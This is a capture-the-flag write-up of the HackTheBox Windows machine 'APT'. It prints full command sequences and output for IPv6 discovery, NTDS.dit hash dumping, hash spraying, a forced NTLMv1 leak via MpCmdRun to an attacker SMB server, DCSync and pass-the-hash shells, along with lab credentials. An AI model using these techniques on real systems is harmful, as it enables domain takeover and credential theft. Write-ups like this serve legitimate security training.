Jan 03, 2021

Overview
Hi everyone, m3dsec here, on this little walk, i'll be explaining my aproach solving APT machine From Hackthebox, A Windows host that include an unusual attack path with a slight different enumeration approach.
Target Informations
Machine Name : APT IP Adress : 10.10.10.213 OS : Windows Creator : cube0x0 Difficulty : Insane Base Points : 50
Discovery and Reconnaissance
In our initial scanning, nmap found two open TCP ports, HTTP (80) and msRPC (135)
m3dsec@local:~/apt.htb$ nmap -v -p- -oN nmap/nmap_tcp_full --min-rate 10000 10.10.10.213
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Gigantic Hosting | Home
135/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Enumerating HTTP
With a web server running on port 80, as always, we started enumerating and searching for bugs in the application, we couldn't find much as it was only a static template, but there was an interesting statement on the main page that says We have recently upgraded several services, we know that the hosting company just upgraded its assets. And new technologies were implemented.
Enumerating RPC Service
With nothing else to go on, enumerating RPC is our next move, a remote enumeration of network interfaces had to be achieved.
But before we can proceed, we can't bring RPC without talking about DCOM, DCOM stands for Distributed Component Object Model, its a set of Microsoft concepts and program interfaces in which client program objects can request services from server program objects on other computers in a network, DCOM is based on the Component Object Model (COM), which provides a set of interfaces allowing clients and servers to communicate within the same computer.
RPCDump.py from Impacket Collection is a good start, it basically try to retrieve RPC endpoints, then matches them to some of the well-known endpoints in order to identify them.
m3dsec@local:~/apt.htb$ rpcdump.py 10.10.10.213 Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation [*] Retrieving endpoint list from 10.10.10.213 Protocol: N/A Provider: winlogon.exe UUID : 76F226C3-EC14-4325-8A99-6A46348418AF v1.0 Bindings: ncalrpc:[WindowsShutdown] ncacn_np:\\APT[\PIPE\InitShutdown] ncalrpc:[WMsgKRpc06A290] ncalrpc:[WMsgKRpc06DFA1] ... Protocol: [MS-DNSP]: Domain Name Service (DNS) Server Management Provider: dns.exe UUID : 50ABC2A4-574D-40B3-9D66-EE4FD5FBA076 v5.0 Bindings: ncacn_ip_tcp:10.10.10.213[49689] Protocol: [MS-FRS2]: Distributed File System Replication Protocol Provider: dfsrmig.exe UUID : 897E2E5F-93F3-4376-9C9C-FD2277495C27 v1.0 Frs2 Service Bindings: ncacn_ip_tcp:10.10.10.213[57560] ncalrpc:[OLE78B03F154D2E366CD2DCD84394E0] [*] Received 266 endpoints.

Several endpoint where retrived including DHCPv6 Client LRPC Endpoints, at the same time when examining the traffic flow between us and the target host using Wireshark, we came across several other RPC methods

IOXIDResolver
This might indicate that there is other additional active interfaces, for such task there is a great tool called IOXIDResolver from AirBus Security, Im not going to Dive deeply into the mechanisme of how the tool works, Nicolas Delhaye already explained this in his article - OXID Resolver : Remote enumeration of network interfaces without any authentication, but this is what u need to know :
- Obtaining an OXID requires us to be authenticated.
- IOXIDResolver interface held a method called ServerAlive2(), that provide us with a part of these (network or string bindings)
- The IOXIDResolver tool abuse it for us, means we can retrieve remote IP addresses without a TCP port number neither an authentication is required.
Below is the results of the tool targeting APT:
m3dsec@local:~/apt.htb/exploits/IOXIDResolver$ python IOXIDResolver.py -t 10.10.10.213 [*] Retrieving network interface of 10.10.10.213 Address: apt Address: 10.10.10.213 Address: dead:beef::b885:d62a:d679:573f Address: dead:beef::bd0a:7f08:50fc:22ef
Rescaning The Target Host with the new retrived adress, Reveal us other open ports
m3dsec@local:~/apt.htb$ nmap -6 -p 53,80,88,135,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49669,49670,49673,49689,52357 -sC -sV -A -oN nmap/nmap_tcp_full_ipv6_agressive dead:beef::bd0a:7f08:50fc:22ef Nmap scan report for dead:beef::bd0a:7f08:50fc:22ef Host is up (0.10s latency). PORT STATE SERVICE VERSION 53/tcp open domain? 80/tcp open http Microsoft IIS httpd 10.0 | http-server-header: | Microsoft-HTTPAPI/2.0 |_ Microsoft-IIS/10.0 |_http-title: Bad Request 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-11-17 23:11:43Z) 135/tcp open msrpc Microsoft Windows RPC 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=apt.htb.local | Subject Alternative Name: DNS:apt.htb.local | Not valid before: 2020-09-24T07:07:18 |_Not valid after: 2050-09-24T07:17:18 |_ssl-date: 2020-11-17T23:14:18+00:00; +2m03s from scanner time. 445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB) 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=apt.htb.local | Subject Alternative Name: DNS:apt.htb.local | Not valid before: 2020-09-24T07:07:18 |_Not valid after: 2050-09-24T07:17:18 |_ssl-date: 2020-11-17T23:14:18+00:00; +2m03s from scanner time. 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=apt.htb.local | Subject Alternative Name: DNS:apt.htb.local | Not valid before: 2020-09-24T07:07:18 |_Not valid after: 2050-09-24T07:17:18 |_ssl-date: 2020-11-17T23:14:18+00:00; +2m03s from scanner time. 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=apt.htb.local | Subject Alternative Name: DNS:apt.htb.local | Not valid before: 2020-09-24T07:07:18 |_Not valid after: 2050-09-24T07:17:18 |_ssl-date: 2020-11-17T23:14:18+00:00; +2m03s from scanner time. 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Bad Request 9389/tcp open mc-nmf .NET Message Framing 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Bad Request 49664/tcp open msrpc Microsoft Windows RPC 49665/tcp open msrpc Microsoft Windows RPC 49666/tcp open msrpc Microsoft Windows RPC 49667/tcp open msrpc Microsoft Windows RPC 49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49670/tcp open msrpc Microsoft Windows RPC 49673/tcp open msrpc Microsoft Windows RPC 49689/tcp open msrpc Microsoft Windows RPC 52357/tcp open msrpc Microsoft Windows RPC Service Info: Host: APT; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: mean: 2m03s, deviation: 0s, median: 2m02s | smb-os-discovery: | OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3) | Computer name: apt | NetBIOS computer name: APT\x00 | Domain name: htb.local | Forest name: htb.local | FQDN: apt.htb.local |_ System time: 2020-11-17T23:14:02+00:00 | smb-security-mode: | account_used: Guest | authentication_level: user | challenge_response: supported |_ message_signing: required | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2020-11-17T23:14:03 |_ start_date: 2020-11-17T19:55:43 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Enumerating SMB - TCP 445
At this point several enumeration methods where used, including DNS, LDAP, SMB, kerb and so on, smb was interesting, as with no credentials, i can read the backup share:
m3dsec@local:~/apt.htb$ smbclient -L \\\\dead:beef::bd0a:7f08:50fc:22ef\\ Enter WORKGROUP\m3dsec's password: Anonymous login successful Sharename Type Comment --------- ---- ------- backup Disk IPC$ IPC Remote IPC NETLOGON Disk Logon server share SYSVOL Disk Logon server share
Retrived backup.zip from the backup folder :
m3dsec@local:~/apt.htb$ smbclient \\\\dead:beef::bd0a:7f08:50fc:22ef\\backup smb: \> mget backup.zip Get file backup.zip? yes getting file \backup.zip of size 10650961 as backup.zip (950.0 KiloBytes/sec) (average 950.0 KiloBytes/sec)
The ziped file itself was protected with a password, i used john to crack the encryption :
m3dsec@local:~/apt.htb$ sudo zip2john backup.zip > backup.hash m3dsec@local:~/apt.htb$ sudo john -w=/usr/share/wordlists/rockyou.txt backup.hash iloveyousomuch (backup.zip)
The zip contain NTDS.dit along with SYSTEM file :
├── Active Directory
│ ├── ntds.dit
│ └── ntds.jfm
├── backup.hash
├── backup.zip
└── registry
├── SECURITY
└── SYSTEM
2 directories, 6 files
As we have both NTDS.dit and SYSTEM files, we can just proceed dumping hashes :
m3dsec@local:~/apt.htb/files/smb/backup$ secretsdump.py -ntds Active\ Directory/ntds.dit -system registry/SYSTEM LOCAL -outputfile credentials.txt Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation [*] Target system bootKey: 0x936ce5da88593206567f650411e1d16b [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Searching for pekList, be patient [*] PEK # 0 found and decrypted: 1733ad403c773dde94dddffa2292ffe9 [*] Reading and decrypting hashes from Active Directory/ntds.dit Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: APT$:1000:aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:72791983d95870c0d6dd999e4389b211::: jeb.sloan:3200:aad3b435b51404eeaad3b435b51404ee:9ea25adafeec63e38cef4259d3b15c30::: ranson.mejia:3201:aad3b435b51404eeaad3b435b51404ee:3ae49ec5e6fed82ceea0dc2be77750ab::: unice.daugherty:3202:aad3b435b51404eeaad3b435b51404ee:531c98e26cfa3caee2174af495031187::: kazuo.deleon:3203:aad3b435b51404eeaad3b435b51404ee:fde29e6cb61b4f7fda1ad5cd2759329d::: dacy.frederick:3204:aad3b435b51404eeaad3b435b51404ee:51d368765462e9c5aebc456946d8dc86::: emeline.boone:3205:aad3b435b51404eeaad3b435b51404ee:273c48fb014f8e5bf9e2918e3bf7bfbd::: baris.martin:3206:aad3b435b51404eeaad3b435b51404ee:98590500f99a1bee7559e97ad342d995::: mea.cash:3207:aad3b435b51404eeaad3b435b51404ee:10cf01167854082e180cf549f63c0285::: elie.petersen:3208:aad3b435b51404eeaad3b435b51404ee:813f9d0988b9242eec1e45907344b591::: gaylene.stephenson:3209:aad3b435b51404eeaad3b435b51404ee:6149000a4f3f7c57642cbee1ea70c3e1::: rodrigo.cannon:3210:aad3b435b51404eeaad3b435b51404ee:f225672e2ce8192cafe0145842b28e14::: fawnia.baldwin:3211:aad3b435b51404eeaad3b435b51404ee:d7d8f549bc7c89be8596ffa3c177548d::: kizzy.holland:3212:aad3b435b51404eeaad3b435b51404ee:778df07e2d1405854b08f0477d8278c1::: gretna.carroll:3213:aad3b435b51404eeaad3b435b51404ee:62a7c0ae9826573f70d7839658cc53e8::: julee.curry:3214:aad3b435b51404eeaad3b435b51404ee:5feeeb99edfa4c0e1a3674459321b143::: ... prue.olson:aes256-cts-hmac-sha1-96:cd0d76863148d8ad87c40bd1903a6af2295db46ce3e9494d1f8b95de99b91a64 prue.olson:aes128-cts-hmac-sha1-96:d817cf2341be47674e6d0dccab1237b0 prue.olson:des-cbc-md5:2c5dba54314c20ba [*] ClearText password from Active Directory/ntds.dit APT$:CLEARTEXT:4[%fo'zG`&BhR3cP[)U2NVS\LEYO/&^)<9xj6%#9\\?uJ4YPb`DRK" IES2fXK"f,X(Ql*fg0RfRq=!,BeAVFt^EVRR-L)VaTjv/QG9=o;G@g>Vab-UYc Yd [*] Cleaning up... m3dsec@local:~/apt.htb/files/smb/backup$ secretsdump.py -sam sam.save -security SECURITY -system SYSTEM LOCAL Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation [*] Target system bootKey: 0x936ce5da88593206567f650411e1d16b [-] SAM hashes extraction failed: [Errno 2] No such file or directory: 'sam.save' [*] Dumping cached domain logon information (domain/username:hash) [*] Dumping LSA Secrets [*] $MACHINE.ACC $MACHINE.ACC:plain_password_hex:34005b00250066006f0027007a004700600026004200680052003300630050005b002900550032004e00560053005c004c00450059004f002f0026005e0029003c00390078006a0036002500230039005c005c003f0075004a0034005900500062006000440052004b00220020004900450053003200660058004b00220066002c005800280051006c002a0066006700300052006600520071003d0021002c004200650041005600460074005e0045005600520052002d004c0029005600610054006a0076002f005100470039003d006f003b004700400067003e005600610062002d00550059006300200059006400 $MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb [*] DefaultPassword (Unknown User):Password123! [*] DPAPI_SYSTEM dpapi_machinekey:0x3e0d78cb8f3ed66196584c44b5701501789fc102 dpapi_userkey:0xdcde3fc585c430a72221a48691fb202218248d46 [*] NL$KM 0000 73 4F 34 1D 09 C8 F9 32 23 B9 25 0B DF E2 DC 58 sO4....2#.%....X 0010 44 41 F2 E0 C0 93 CF AD 2F 2E EB 13 81 77 4B 42 DA....../....wKB 0020 C2 E0 6D DE 90 79 44 42 F4 C2 AD 4D 7E 3C 6F B2 ..m..yDB...M~<o. 0030 39 CE 99 95 66 8E AF 7F 1C E0 F6 41 3A 25 DA A8 9...f......A:%.. NL$KM:734f341d09c8f93223b9250bdfe2dc584441f2e0c093cfad2f2eeb1381774b42c2e06dde90794442f4c2ad4d7e3c6fb239ce9995668eaf7f1ce0f6413a25daa8 [*] Cleaning up...
After dumping the hashes, we got a file with over 2000 user, my Next move was to Enumerate active users based on that list, For this i used kerbrute
m3dsec@local:~/apt.htb$ kerbrute userenum --domain htb.local --dc apt.htb.local usernames -t 30 __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: v1.0.3 (9dad6e1) - 11/18/20 - Ronnie Flathers @ropnop 2020/11/18 10:58:54 > Using KDC(s): 2020/11/18 10:58:54 > apt.htb.local:88 2020/11/18 10:59:00 > [+] VALID USERNAME: APT$@htb.local 2020/11/18 10:59:00 > [+] VALID USERNAME: Administrator@htb.local 2020/11/18 11:00:17 > [+] VALID USERNAME: henry.vinson@htb.local 2020/11/18 11:04:42 > Done! Tested 2000 usernames (3 valid) in 347.793 seconds
We got 3 active users with their hashes, the problem is if we tried those hashes with their appropriate users, they won't work, Instead, we will spray those 3 active users on the other hashes, i'll be Overpassing the Hash (PtK), once the right NTLM hash is inserted and accepted a TGT key will be requested for that account, fortunatly i started with user henry.vinson, otherwise i'll took more time to discover that neither the administrator nor APT$ has a valid ntlm hash on my retrived list.
I First ceparate usernames from hashes :
m3dsec@local:~/apt.htb$ cat credentials.txt.ntds|awk -F ':' '{print $1}' > usernames.txt m3dsec@local:~/apt.htb$ cat credentials.txt.ntds|awk -F ':' '{print $3,":",$4}'|tr -d ' ' > ntlm_hashes.txt
Then i start spraying :
m3dsec@local:~/apt.htb$ cat ntlm_hashes.txt |while read n;do echo trying $n ; python3 /usr/share/doc/python3-impacket/examples/getTGT.py htb.local/henry.vinson -hashes $n;done trying aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid) trying aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid) trying aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid) trying aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid) trying aad3b435b51404eeaad3b435b51404ee:72791983d95870c0d6dd999e4389b211 Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid) trying aad3b435b51404eeaad3b435b51404ee:9ea25adafeec63e38cef4259d3b15c30 Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid) trying aad3b435b51404eeaad3b435b51404ee:3ae49ec5e6fed82ceea0dc2be77750ab Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid) ... [*] Saving ticket in henry.vinson.ccache
After a long long time of waiting, we retrived a TGT ticket, then I proceeded by exporting the TGT ticket in my envirement
m3dsec@local:~/apt.htb$ export KRB5CCNAME=henry.vinson.ccache
I tried to execute commands, but again i hit another wall, i cant execute commands on behald of that user using his ticket, as i dont have permission to do so.
m3dsec@local:~/apt.htb$ /home/user/.local/bin/psexec.py htb.local/henry.vinson -k -no-pass Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation [-] [Errno Connection error (htb.local/henry.vinson:445)] [Errno -2] Name or service not known
I even tried to pass that ticket in other protocols like SMB (smbexec.py) and WMI (wmiexec.py), none of them worked, Overpass The ticket attack didn't work, but at least from our earlier loop we learned that Aine. Stafford NTLM hash work for Henry. Vinson account, Therefor we can try that hash on other services, in this case RPC
m3dsec@local:~/apt.htb$ rpcclient -U henry.vinson --pw-nt-hash htb.local Enter WORKGROUP\henry.vinson's password: e53d87d42adaa3ca32bdb34a876cbffb rpcclient $> srvinfo HTB.LOCAL Wk Sv PDC Tim NT platform_id : 500 os version : 10.0 server type : 0x80102b rpcclient $> enumdomusers user:[Administrator] rid:[0x1f4] user:[Guest] rid:[0x1f5] user:[krbtgt] rid:[0x1f6] user:[DefaultAccount] rid:[0x1f7] user:[henry.vinson] rid:[0x451] user:[henry.vinson_adm] rid:[0x452] rpcclient $> lsaquery Domain Name: HTB Domain Sid: S-1-5-21-2993095098-2100462451-206186470
We retrived other users from RPC, again everytime we get a new user or a new credentials, i get back and try them against the other services, at this point i got stuck for a while untill i got a hint from a friend(thanks c4ze), i had to enumerate the registry remotly with the retrived ntlm hash, i was no where to know this with no refrence or something.
In windows we have five main root keys in the registry :
HKEY_CLASSES_ROOT (HKCR) HKEY_CURRENT_USER (HKCU) HKEY_LOCAL_MACHINE (HKLM) HKEY_USERS (HKU) HKEY_CURRENT_CONFIG (HKCC)
I had no access to the HKLM root key, but i managed to retrieve the others, one by one:
m3dsec@local:~/apt.htb$ reg.py -hashes aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb htb.local/henry.vinson@htb.local query -keyName HKU\\ -s Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation [!] Cannot check RemoteRegistry status. Hoping it is started... ... Software\GiganticHostingManagementSystem\ UserName REG_SZ henry.vinson_adm PassWord REG_SZ G1#Ny5@2dvht Software\Microsoft\ ...
The GiganticHostingManagementSystem entry contains Henry's credentials henry.vinson_adm:G1#Ny5@2dvht, We can simply use those crendentials to get a shell on our target host:
user@local:~/apt.htb$ evil-winrm -u henry.vinson_adm -p 'G1#Ny5@2dvht' -i htb.local Evil-WinRM shell v2.3 Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> whoami htb\henry.vinson_adm *Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents>
Internal Enumeration
Now, as inside, I started by enumerating the environment, going from system information to interfaces, open ports and so on, the only thing that took my attention first was C:\Program Files\LAPS folder, I tried to use it with CVE-2019-0841, as cheesy rumbles already explained on his article, I actually spent a while on this to finaly hit another wall, i had to relize that its not something i need to spend more time in.
After moving on to more and more Enumeration, i got the powershell history file, where the user did modified on the lmcompatibilitylevel entry value inside the local security authority (LSA) registry to 2, and the type to DWORD.
*Evil-WinRM* PS C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline> type ConsoleHost_history.txt $Cred = get-credential administrator invoke-command -credential $Cred -computername localhost -scriptblock {Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\Lsa" lmcompatibilitylevel -Type DWORD -Value 2 -Force}
Now based on Microsoft Documentations Level 2 means the server will send NTLM authenication only, This show us the lack of security here, i only needed a way to leak the authentication hash, There is a nice List from Gl3bGl4z, Thanks to Ghostman for providing me with the list.
Windows Defender MpCmdRun worked just fine. i used metasploit to retrive specify my own hash, and retrive the hash.
Setup our samba server:
msf6 > use server/capture/smb msf6 auxiliary(server/capture/smb) > set SRVHOST 10.10.14.*** SRVHOST => 10.10.14.*** msf6 auxiliary(server/capture/smb) > set CHALLENGE 1122334455667788 CHALLENGE => 1122334455667788 msf6 auxiliary(server/capture/smb) > set JOHNPWFILE /home/user/apt.htb/ntlmv1.txt JOHNPWFILE => /home/user/apt.htb/ntlmv1.txt msf6 auxiliary(server/capture/smb) > run [*] Started service listener on 10.10.14.***:445 [*] Server started.
Trigger the request :
*Evil-WinRM* PS C:\Program Files\Windows Defender> cmd.exe /c "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2010.7-0\MpCmdRun.exe" -Scan -ScanType 3 -File \\10.10.14.163\file3.txt
Back on my SMB server, we can see the hash being retrieved:
msf6 auxiliary(server/capture/smb) > run
[*] Started service listener on 10.10.14.***:445
[*] Server started.
[*] SMB Capture - Empty hash captured from 10.10.10.213:62458 - 10.10.10.213 captured, ignoring ...
[*] SMB Capture - Empty hash captured from 10.10.10.213:62458 - 10.10.10.213 captured, ignoring ...
[*] SMB Capture - Empty hash captured from 10.10.10.213:62458 - 10.10.10.213 captured, ignoring ...
[*] SMB Captured - 2021-01-02 17:47:17 +0100
NTLMv1 Response Captured from 10.10.10.213:62458 - 10.10.10.213
USER:APT$ DOMAIN:HTB OS: LM:
LMHASH:Disabled
NTHASH:95aca8c7248774cb427e1ae5b8d5ce6830a49b5bb858d384
[*] SMB Capture - Empty hash captured from 10.10.10.213:62458 - 10.10.10.213 captured, ignoring ...
Interrupt: use the 'exit' command to quit
msf6 auxiliary(server/capture/smb) >
We know that NTLMv1 authentication uses DES, and there is a lot of dedicated service for DES cracking, we can use https://crack.sh/ for example, we can simply pass it at this format to the website : NTHASH:95aca8c7248774cb427e1ae5b8d5ce6830a49b5bb858d384

After like less than 1 min, i got an email with the cracked hash :

Now with this new NTLM hash we can simply extract hashes from NTDS.dit remotly, grab the administrator hash, and get a shell as adminstrator :
m3dsec@local:~/apt.htb$ impacket-secretsdump -hashes :d167c3238864b12f5f82feae86a7f798 -just-dc HTB/APT\$@htb.local Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:c370bddf384a691d811ff3495e8a72e2::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:738f00ed06dc528fd7ebb7a010e50849::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: henry.vinson:1105:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb::: henry.vinson_adm:1106:aad3b435b51404eeaad3b435b51404ee:4cd0db9103ee1cf87834760a34856fef::: APT$:1001:aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798::: [*] Kerberos keys grabbed Administrator:aes256-cts-hmac-sha1-96:72f9fc8f3cd23768be8d37876d459ef09ab591a729924898e5d9b3c14db057e3 Administrator:aes128-cts-hmac-sha1-96:a3b0c1332eee9a89a2aada1bf8fd9413 Administrator:des-cbc-md5:0816d9d052239b8a krbtgt:aes256-cts-hmac-sha1-96:b63635342a6d3dce76fcbca203f92da46be6cdd99c67eb233d0aaaaaa40914bb krbtgt:aes128-cts-hmac-sha1-96:7735d98abc187848119416e08936799b krbtgt:des-cbc-md5:f8c26238c2d976bf henry.vinson:aes256-cts-hmac-sha1-96:63b23a7fd3df2f0add1e62ef85ea4c6c8dc79bb8d6a430ab3a1ef6994d1a99e2 henry.vinson:aes128-cts-hmac-sha1-96:0a55e9f5b1f7f28aef9b7792124af9af henry.vinson:des-cbc-md5:73b6f71cae264fad henry.vinson_adm:aes256-cts-hmac-sha1-96:f2299c6484e5af8e8c81777eaece865d54a499a2446ba2792c1089407425c3f4 henry.vinson_adm:aes128-cts-hmac-sha1-96:3d70c66c8a8635bdf70edf2f6062165b henry.vinson_adm:des-cbc-md5:5df8682c8c07a179 APT$:aes256-cts-hmac-sha1-96:4c318c89595e1e3f2c608f3df56a091ecedc220be7b263f7269c412325930454 APT$:aes128-cts-hmac-sha1-96:bf1c1795c63ab278384f2ee1169872d9 APT$:des-cbc-md5:76c45245f104a4bf [*] Cleaning up...
m3dsec@local:~/apt.htb$ evil-winrm -u Administrator -H c370bddf384a691d811ff3495e8a72e2 -i htb.local
Conclusion
On this writeup we dived into diffrent techniques including
- Remote enumeration using the OXIDResolver against windows hosts.
- Pentesting IPv6 windows envirement.
- NTLM hashes dumping localy and remotly.
- PtH/PtK attacks
Again big thanks to cube0x0 for his amazing work, i would also like to see how others did solve this box.
Im alwasy open for any Correction or question, Please feel free to contact me on twitter @m3dsec.
Some Resources
- https://www.hackthebox.eu/
- https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-dcom
- https://github.com/mubix/IOXIDResolver
- https://book.hacktricks.xyz/windows/ntlm#ntlmv1-attack
